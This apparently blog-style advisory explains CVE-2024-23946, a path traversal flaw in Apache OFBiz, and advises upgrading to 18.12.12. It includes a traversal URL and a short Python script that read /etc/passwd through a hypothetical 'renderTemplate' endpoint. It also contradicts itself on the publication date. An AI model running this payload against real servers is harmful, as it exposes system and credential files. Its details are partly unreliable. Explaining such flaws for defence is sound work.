---
Apache OFBiz is an open-source enterprise resource planning (ERP) and e-commerce software widely used by businesses to run backend operations. On January 29, 2024, a major vulnerability (CVE-2024-23946) was published, warning about a path traversal flaw in OFBiz that can lead to arbitrary file inclusion. Importantly, the OFBiz team quickly addressed this issue in version 18.12.12, and users are strongly urged to upgrade. If you use Apache OFBiz, understanding this flaw is crucial to keeping your systems and data safe.
What is Path Traversal and Why Does it Matter?
Path traversal (sometimes called directory traversal) is a security issue where attackers manipulate file paths in web requests to access files and directories stored outside the intended web root folder. By leveraging special path sequences like ../, a malicious user could read sensitive files, include local files in requests, or even execute code in certain circumstances.
The Problem
In vulnerable versions of Apache OFBiz, user-supplied input aiming to include files (such as templates or resources) wasn't properly sanitized. This oversight allows attackers to craft specific requests that "traverse" outside the intended directories (for example, /../../etc/passwd), potentially letting them include files stored anywhere on the host server—depending on file permissions.
Impact
Exploiting this vulnerability could let unauthenticated remote users include and possibly read arbitrary files on the server. This kind of attack can expose secrets, configuration files, password databases, or aid further exploitation.

CVSS: 8.6 (High)
- Vector: AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:N
(Check official CVE details: https://nvd.nist.gov/vuln/detail/CVE-2024-23946)
Suppose Apache OFBiz exposes an endpoint that includes files based on a URL parameter, such as
http://your-ofbiz-instance/webtools/control/renderTemplate?fileName=welcome.html
If user input isn't filtered, an attacker could try
http://your-ofbiz-instance/webtools/control/renderTemplate?fileName=../../../../etc/passwd
This attack uses ../ sequences to traverse directories, aiming to access the /etc/passwd file on Unix-like systems—a file that contains user account information.
Sample Exploit Code (Python)
import requests
target_url = "http://target-ofbiz-instance/webtools/control/renderTemplate";
payload = "../../../../etc/passwd"
params = {"fileName": payload}
r = requests.get(target_url, params=params)
if "root:x:" in r.text:
print("[+] Successful! Contents of /etc/passwd:")
print(r.text)
else:
print("[-] Attack did not succeed or file not accessible.")
Note:
This code is for educational purposes only—do not use it on servers without permission.
Mitigation and Recommendations
The quickest and safest fix is to upgrade to OFBiz 18.12.12.
This release contains a patch that properly filters the file inclusion parameter, eliminating the path traversal flaw.
- Apache OFBiz 18.12.12 Release Notes
If you cannot upgrade immediately, restrict access to OFBiz's UI endpoints using firewall rules or reverse proxy authentication until you can apply the update.
Back up your existing installation and data.
2. Download OFBiz 18.12.12.
3. Follow the official migration guide for your specific installation.
References
- CVE-2024-23946 NVD Entry
- Apache OFBiz Security Notices
- Download the Latest OFBiz Release
Final Thoughts
CVE-2024-23946 highlights how critical secure coding practices are, especially when handling user input related to file operations. Path traversal bugs are simple to exploit and can lead to severe breaches—including data leaks and system compromise. If you run OFBiz, update to version 18.12.12 as soon as possible to stay protected.
If you have questions, check out the OFBiz mailing lists or security pages for more help.
Timeline
Published on: 02/29/2024 01:44:11 UTC
Last modified on: 03/12/2024 17:29:17 UTC